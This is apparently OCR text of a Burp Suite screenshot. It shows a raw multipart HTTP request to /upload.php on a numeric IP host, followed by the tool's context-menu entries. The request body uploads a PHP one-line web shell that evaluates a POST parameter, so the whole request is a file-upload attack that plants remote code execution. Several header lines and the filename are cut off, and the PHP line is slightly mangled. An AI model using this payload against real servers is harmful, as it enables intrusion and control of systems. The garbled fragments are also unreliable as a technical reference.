 Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 219.153.49.228:48427
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Origin: http://219.153.49.228:48427
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBo
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple /84.0.4147.105 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0 cation/signed-exchange;v=b3;q=0.9
11 Referer: http://219.153.49.228:48427/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Connection: close
15
16 ------WebKitFormBoundaryTmTFxvT4U2Fd9NSX
17 Content-Disposition: form-data; name="upfile"; filename="we
18 Content-Type: application/octet-stream
19
20 <?php eval(@_POST['a']);?>
21 ------WebKitFormBoundaryTmTFxvT4U2Fd9NSX
22 Content-Disposition: form-data; name="submit"
23
24 □□□□
25 ------WebKitFormBoundaryTmTFxvT4U2Fd9NSX--
26
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to SQLMapper
Send to Laudanum
fakeIp
Engagement tools
Change request method
Change body encoding
Copy URL
don9sec